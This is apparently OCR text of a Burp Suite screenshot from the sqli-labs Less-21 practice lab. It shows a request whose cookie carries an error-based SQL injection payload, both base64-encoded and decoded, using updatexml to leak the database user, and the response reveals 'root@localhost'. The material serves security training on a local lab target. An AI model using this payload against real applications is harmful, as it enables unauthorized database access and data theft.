 Go Cancel < > Target: http://127.0.0.1:86 ?
Request
Raw Params Headers Hex
GET /less-21/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:86/less-21/index.php
Cookie:
uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKC
kpLDB4N2UpLDEpIw==
Connection: close
Cache-Control: max-age=0
Cookie: uname=admin') and updatexml(1,concat(0x7e,(select user()),0x7e),1)#
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS :
127.0.0.1</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkpLDB4N2UpLDE
pIw== and expires: Mon 29 Oct 2018 - 18:49:06<br></font>Issue with your mysql: XP
error: '~root@localhost~'
M 中 简